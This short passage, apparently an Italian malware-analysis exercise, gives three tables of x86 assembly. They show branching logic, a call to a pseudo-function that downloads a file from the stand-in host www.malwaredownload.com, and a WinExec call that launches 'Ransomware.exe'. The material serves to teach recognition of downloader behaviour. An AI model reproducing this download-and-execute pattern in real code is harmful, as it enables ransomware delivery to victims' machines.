 Tabella 1
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Tabella 2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
eventuale codice non
proposto
Tabella 3
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione